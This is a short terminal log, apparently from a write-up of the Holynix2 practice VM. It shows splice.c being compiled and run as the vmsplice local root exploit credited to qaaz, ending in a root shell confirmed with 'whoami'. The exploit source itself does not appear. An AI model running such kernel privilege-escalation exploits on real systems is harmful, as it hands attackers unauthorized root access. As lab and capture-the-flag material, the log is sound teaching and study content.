 amckinley@holynix2:/tmp$ gcc splice.c -o splice
amckinley@holynix2:/tmp$ ./splice
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7e44000 .. 0xb7e76000
[+] root
root@holynix2:/tmp# whoami
root